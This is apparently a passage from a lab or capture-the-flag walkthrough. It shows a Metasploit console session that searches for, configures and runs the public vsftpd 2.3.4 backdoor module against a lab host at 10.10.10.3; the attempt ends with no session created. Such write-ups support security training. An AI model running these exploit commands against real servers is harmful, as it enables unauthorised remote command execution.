 msf6 > search vsftpd 2.3.4
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Comma
nd Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backd
oor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
KALI